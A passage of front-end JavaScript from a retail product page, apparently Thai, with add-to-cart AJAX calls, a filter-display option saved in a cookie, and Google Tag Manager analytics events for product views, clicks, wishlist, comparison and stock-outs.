		function productListaddToCartOrderDelivery(delivery, productId, partnumber, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/put.jsp?delivery=" + delivery;
			if (delivery == "c") {
				url = url + "&store=" + storeId;
			}

			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					$.unblockUI();
					productListaddToCart(productId, 1, action);
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}

		function productListaddToCart(id, qty, action) {
			$.blockUI({
				message: null,
				css: {
					border: 'none',
					padding: '15px',
					backgroundColor: '#000',
					'-webkit-border-radius': '10px',
					'-moz-border-radius': '10px',
					opacity: .5,
					color: '#fff',
					'z-index': '99999 !important'
				}
			});

			var url = contextPath + "/service/order/add.jsp?id=" + id + "&qty=" + qty + "&action=" + action + "&u=0";
			var res = action.split(":");
			if (res.length > 1) {
				action = res[0];
			}
			$.ajax({
				type: "POST",
				url: url,
				headers: {
					'X-CSRF-TOKEN': _csrf_token
				},
				success: function(data) {
					if (typeof addToCartFlyout === 'object') {
						addToCartFlyout.launch(data);
					} else {
						$('body').toast({
							class: 'success',
							message: 'Successfully'
						});
						window.location.reload();
					}
				}, error: function(data) {
					$.unblockUI();
					console.log("AddToCart: err.message = " + data);
				}
			});
		}
	</script><script>
		$(document).ready(function() {
			$('.filteroption').popup({
				popup : $('#popup_filtermenu'),
				position : 'bottom right',
				hoverable : true,
				inline : true,
				delay : {
					show : 200,
					hide : 500
				}
			});
			initFilterOptionProductDefault();
		});

		function initFilterOptionProductDefault() {
			var defaultFilterOption = getCookie('h11e_filteroption_pdp');
			initFilterOption(defaultFilterOption, false);
		}

		function initFilterOption(mode = "N", showMsg = true) {
			$('#popup_filtermenu ul li').removeClass('active');
			if (mode == "N") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "S") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-scroll');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "ST") {
				$('.pdp-page .content-right').removeClass('filter-hover');
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			} else if (mode == "O") {
				$('.pdp-page .content-right').removeClass('filter-scroll');
				$('.pdp-page .content-right').addClass('sticky');
				$('.pdp-page .content-right').addClass('filter-hover');
				$('#popup_filtermenu ul li[data-value=' + mode +']').addClass('active');
			}
			if (showMsg) {
				setCookie('h11e_filteroption_pdp', mode, 30);
				$('body').toast({
					class: 'success mkp',
					position: 'top center',
					showIcon: 'check circle outline',
					message: 'Chaged Filter Option'
				});
				$('.filteroption').popup('hide');
			}
		}
	</script><script type="text/javascript">
		$(document).ready(function() {
			initGoogleTagManager();
			initGARefSellingImpression();

			//impression
			window.addEventListener('scroll', function(e) {
				initGARefSellingImpression();
			});
		});

		//Product selling (you may also like) Impression
		var chkImpressionPush = [];
		function initGARefSellingImpression() {
			var flashSaleProducts = [];
			$('.refselling-item').each(function(index, elem){
				var pElem = $('#swiper-emktspot-selling');
				if( isOnScreenAndAnotherDiv($(elem), pElem) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				flashSaleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': parseFloat(gaPrice),
					'category': gaPrductCate,
					'list': 'what_you_might_like', // ex. Flash Sale
					'brand': gaPrductBrand,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': parseFloat(gaOriginalPrice),
					'dimension7': parseFloat(gaDiscountPrice),
					'dimension8': parseFloat(gaPrice)
				});
			});

			if (flashSaleProducts.length == 0) return;
			var products = flashSaleProducts;
			var sizePushItem = 20;
			for (i = 0; i < (flashSaleProducts.length / sizePushItem); i++) {
				var products = flashSaleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_detail-what_you_might_like',
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}
		}

		function initGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			product["originalPrice"] = gtmPriceOriginal;
			product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["list"] = "Product Page";
			product["discount"] = gtmDiscount;
			product["availability"] = parseInt(gtmAvailability);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "productDetail",
				"pageType": "offerdetail",
				"currencyCode": "THB",
				"ecommerce": {
					"detail": {
						"actionField": {"list": "Category List"},
						"products": products
					}
				}
			});
		}

		function addToCartGoogleTagManager() {
			var products = [];
			var gtmId = $("#gtmId").val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			// var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			// var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmQuantity = $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			var product = {};
			product["id"] = gtmId;
			product["name"] = gtmName;
			product["price"] = gtmPrice;
			// product["originalPrice"] = gtmPriceOriginal;
			// product["discountPrice"] = gtmPriceDiscount;
			product["category"] = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;
			product["brand"] = gtmBrand;
			product["quantity"] = parseInt(gtmQuantity);
			products.push(product);

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				"event": "addToCart",
				"currencyCode": "THB",
				"ecommerce": {
					"add": {
						"products": products
					}
				}
			});

			
		}
	</script>

	<script type="text/javascript">
		$(document).ready(function() {
			initGaTag();

			
			gaImpressionProductDetail();
			

			gaStockOut();
			//impression
			window.addEventListener('scroll', function(e) {
				gaImpressionBundleProducts();
				gaImpressionCAProducts();
			});
		});

		function gaImpressionProductDetail(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'product_detail',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaImpressionProductLiveDetail() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'view_item',
				'event_label' : 'product_id-' + gtmId,
				'ecommerce' : {
					'currencyCode': 'THB',
					'detail': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCate,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'list': 'live',
							'position': 1, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}


		var chkImpressionPush = [];
		function gaImpressionBundleProducts(){
			gaImpressionProduct('bundle_list', '.bundle_list');
		}

		function gaImpressionCAProducts(){
			gaImpressionProduct('promotion_category_discount', '.product-list-caitem');
		}

		function gaImpressionProduct(sectionName, parentDiv) {
			//Bundle & CA items
			var chkImpressionSectionPush = chkImpressionPush[sectionName] || [];
			var gaBundleProducts = [];
			$(parentDiv + " .product-bundle-item").each(function(index) {
				if( isOnScreen(this) != true ) {
					return;
				}

				var gaName = $(this).data('ga_name');
				var gaProductId = $(this).data('ga_productid');
				var gaPrice = $(this).data('ga_product_price');
				var gaOriginalPrice = $(this).data('ga_product_origin_price');
				var gaDiscountPrice = gaOriginalPrice - gaPrice;
				var gaPrductBrand = $(this).data('ga_prduct_brand');
				var gaPrductCate = $(this).data('ga_prduct_cate');
				var gaPosition = $(this).data('index');

				if ($(this).data('ga_discount_more') != null && $(this).data('ga_discount_more') != "") {
					var gtmPriceDiscountMore = parseFloat($(this).data('ga_discount_more'));
					gaDiscountPrice += gtmPriceDiscountMore;
					gaPrice -= gtmPriceDiscountMore;
				}

				if (chkImpressionPush.includes(gaProductId)) {
					return;
				} else {
					chkImpressionPush.push(gaProductId);
				}

				gaBundleProducts.push({
					'name': gaName, // Name or ID is required
					'id': gaProductId,
					'price': gaPrice,
					'category': gaPrductCate,
					'brand': gaPrductBrand,
					'list': sectionName,
					'position': gaPosition, // position of the product ex. 1 
					'dimension6': gaOriginalPrice,
					'dimension7': gaDiscountPrice,
					'dimension8': gaPrice
				});
			});

			if (gaBundleProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaBundleProducts.length / sizePushItem); i++) {
				var products = gaBundleProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'ecommerce_event',
					'event_category' : 'product_detail',
					'event_action' : 'impression-product',
					'event_label' : 'product_list-' + sectionName,
					'ecommerce' : {
						'currencyCode': 'THB',
						'impressions': products
					}
				});
			}

			chkImpressionPush[sectionName] = chkImpressionSectionPush;
		}


		function gaClickProduct(sectionName, _this) {
			//bundle item
			_this = $(_this).parent().parent();
			var gaName = _this.data('ga_name');
			var gaProductId = _this.data('ga_productid');
			var gaPrice = _this.data('ga_product_price');
			var gaOriginalPrice = _this.data('ga_product_origin_price');
			var gaDiscountPrice = gaOriginalPrice - gaPrice;
			var gaPrductBrand = _this.data('ga_prduct_brand');
			var gaPrductCate = _this.data('ga_prduct_cate');
			var gaPosition = _this.data('index');

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'click-product',
				'event_label' : 'product_id-' + gaProductId, 
				'ecommerce' : {
					'currencyCode': 'THB',
					'click': {
						'actionField': { 'list': sectionName },// Optional list property ex. Flash Sale
						'products': [{
							'name': gaName, // Name or ID is required
							'id': gaProductId,
							'price': gaPrice,
							'category': gaPrductCate,
							'brand': gaPrductBrand,
							'list': sectionName,
							'position': gaPosition, // position of the product ex. 1 
							'dimension6': gaOriginalPrice,
							'dimension7': gaDiscountPrice,
							'dimension8': gaPrice
						}]
					}
				}
			});
		}

		function initGaTag(){
			//Breadcrumb
			$('.breadcrumb a').click(function(){
				var gtmName = $(this).text().trim();
				var gaMenuStr = '';

				var gaTmpArr = $('.breadcrumb .section');
				for(i=0; i < gaTmpArr.length; i++) {
					var gtmNameTmp = $(gaTmpArr[i]).text().trim();
					if (i == 0) {
						gaMenuStr = gtmNameTmp;
						if (gtmNameTmp == gtmName)
							break;
						continue;
					}
					gaMenuStr += ' > ' + gtmNameTmp;
					if (gtmNameTmp == gtmName){
						break;
					}
				}
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-breadcrumb',
					'event_label': 'menu-' + gaMenuStr
				});
			});
			//"Check Availability for store pick up" button
			$('.ga-check-store').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'check_availability',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Addtional product picture
			$('#swiper-emktspot-image-small .swiper-slide').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var label = $(this).attr('aria-label');
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | ' + label,
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-next').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | right',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#swiper-emktspot-image-small .swiper-button-prev').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'click-picture | left',
					'event_label': 'product_id-' + gtmId
				});
			});
			//Product detail tab menu
			$('.ga-tab').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmTab = $(this).text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'tab_menu',
					'event_label': 'tab-' + gtmTab + ' | product_id-' + gtmId
				});
			});
			//Social share button
			$('.at-share-btn').click(function(){
				var gtmName = $(this).find('.at4-visually-hidden').text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'share',
					'event_label': 'social-' + gtmName
				});
			});
			//Wishlist button
			$('.wishlist').click(function(){
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				var mode = 'add_wish_list';
				if ($(this).hasClass('red')) {
					mode = 'remove_wish_list';
				}

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': mode,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});
			//Compare Product
			$(".pcompare").click(function() {
				var event_action = 'compare';
				if ($(this).find('.pcompare-btn').hasClass('active')) {
					event_action = 'remove_compare';
				}
				var uid = $(this).data('uid');
				var gtmId = $("#gtmId").val();
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var gtmPrice = $("#gtmPrice-" + gtmId).val();
				var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
				var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
				var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmQuantity= $("#" + gtmId + "-quantity").val();
				var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action' : event_action,
					'event_label': 'product_id-' + gtmId,
					'user_id': uid,
					'np_product_id': gtmId,
					'np_product_name': gtmName,
					'np_original_product_price': gtmPriceOriginal,
					'np_product_discount_value': gtmPriceDiscount,
					'np_product_price_afterdiscount': gtmPrice,
					'np_brand': gtmBrand,
					'np_product_category': gtmCate
				});
			});

			//Bundle item Click
			$('.bundle_list .product-bundle-item a').click(function(){
				gaClickProduct('bundle_list', this);
			});
			//CA item Click
			$('.product-list-caitem .product-bundle-item a').click(function(){
				gaClickProduct('promotion_category_discount', this);
			});
			//CA & Bundle click Add to cart
			$('.add-to-cart').click(function (){
				var _this = $(this).parent();

				//CA item
				if (_this.hasClass('product-bundle-item')){
					var gaName = _this.data('ga_name');
					var gaProductId = _this.data('ga_productid');
					var gaPrice = _this.data('ga_product_price');
					var gaOriginalPrice = _this.data('ga_product_origin_price');
					var gaDiscountPrice = gaOriginalPrice - gaPrice;
					var gaPrductBrand = _this.data('ga_prduct_brand');
					var gaPrductCate = _this.data('ga_prduct_cate');
					var gaPosition = _this.data('index');

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaProductId + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'products': [{
									'name': gaName, // Name or ID is required
									'id': gaProductId,
									'price': gaPrice,
									'category': gaPrductCate,
									'brand': gaPrductBrand,
									'list': 'promotion_category_discount',
									'quantity': 1,
									'position': gaPosition, // position of the product ex. 1 
									'dimension6': gaOriginalPrice,
									'dimension7': gaDiscountPrice,
									'dimension8': gaPrice
								}]
							}
						}
					});
				} else {
					//Bundle item
					_this = $(this).parent().parent().find('.product-list-products:first');

					var itemArr = _this.find('.product-bundle-item');
					var gaBundleListItem = [];
					var gaBundleListItemStr = "";

					itemArr.each(function (index){
						var gaNameB = $(this).data('ga_name');
						var gaProductIdB = $(this).data('ga_productid');
						var gaPriceB = $(this).data('ga_product_price');
						var gaOriginalPriceB = $(this).data('ga_product_origin_price');
						var gaDiscountPriceB = gaOriginalPriceB - gaPriceB;
						var gaPrductBrandB = $(this).data('ga_prduct_brand');
						var gaPrductCateB = $(this).data('ga_prduct_cate');
						var gaPositionB = $(this).data('index');

						gaBundleListItem.push({
							'name': gaNameB, // Name or ID is required
							'id': gaProductIdB,
							'price': gaPriceB,
							'category': gaPrductCateB,
							'brand': gaPrductBrandB,
							'list': 'bundle_list',
							'position': gaPositionB, // position of the product ex. 1 
							'dimension6': gaOriginalPriceB,
							'dimension7': gaDiscountPriceB,
							'dimension8': gaPriceB
						});
						if (index > 0) {
							gaBundleListItemStr += " | ";
						}
						gaBundleListItemStr += gaProductIdB;
					});

					window.dataLayer = window.dataLayer || [];
					window.dataLayer.push({
						'event': 'ecommerce_event',
						'event_category' : 'product_detail',  
						'event_action' : 'add_to_cart',
						'event_label' : 'product_id-' + gaBundleListItemStr + ' | button-Add to cart',
						'ecommerce' : {
							'currencyCode': 'THB',
							'add': {
								'actionField': { 'list': 'bundle_list' },
								'products': gaBundleListItem
							}
						}
					});
				}
			});
			//BTU click
			$('.ga-btu').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'product_id-' + gtmId
				});
			});
			$('#btu_action_search').click(function(){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmName-" + gtmId).val();
				var calBtu = $("#calBtu").text();
				window.dataLayer = window.dataLayer || [];
				window.dataLayer.push({
					'event': 'track_event',
					'event_category': 'product_detail',
					'event_action': 'calculate_btu',
					'event_label': 'search-' + calBtu
				});
			});
		}

		function gaAddToCart() {
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				gtmPriceDiscount += gtmPriceDiscountMore;
				gtmPrice -= gtmPriceDiscountMore;
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart',
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmPriceDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStoreAddToCart(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({
				'event': 'ecommerce_event',
				'event_category' : 'product_detail',
				'event_action' : 'add_to_cart | branch-' + gaStoreId,
				'event_label' : 'product_id-' + gtmId + ' | button-Add to cart',
				'ecommerce' : {
					'currencyCode': 'THB',
					'add': {
						'products': [{
							'name': gtmName, // Name or ID is required
							'id': gtmId,
							'price': gtmPrice,
							'category': gtmCategory3,
							'brand': gtmBrand,
							'quantity': gtmQuantity,
							'position': gtmIndex, // position of the product ex. 1 
							'dimension6': gtmPriceOriginal,
							'dimension7': gtmDiscount,
							'dimension8': gtmPrice
						}]
					}
				}
			});
		}

		function gaStockMaxShow(){
			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
			var gtmPriceOriginal = $("#gtmPriceOriginal-" + gtmId).val();
			var gtmPriceDiscount = $("#gtmPriceDiscount-" + gtmId).val();
			var gtmDiscount = $("#gtmDiscount-" + gtmId).val();
			var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
			var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
			var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmQuantity= $("#" + gtmId + "-quantity").val();
			var gtmUserId= $("#gtmUserId").val();
			var gtmCate = gtmCategory1 + "/" + gtmCategory2 + "/" + gtmCategory3;

			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}
			var gaZipCode = $('#h11e-store-zip-' + gaStoreId).val();

			window.dataLayer = window.dataLayer || [];
			window.dataLayer.push({				
				'event': 'track_event',
				'event_category': 'product_detail',
				'event_action': 'out_of_stock',
				'event_label': 'reason-pickup',
				'user_id': SHA256(gtmUserId),
				'np_product_id': gtmId,
				'np_product_name': gtmName,
				'np_brand': gtmBrand,
				'np_product_category': gtmCate,
				'np_branch_code': gaStoreId,
				'np_zip_code': gaZipCode,
			});
		}

		function gaStockOut(){
			if($('.ga-stockout').is(":visible") == false){
				return;
			}

			var gtmId = $("#gtmId").val();
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmName-" + gtmId).val();
			var gtmPrice = $("#gtmPrice-" + gtmId).val();
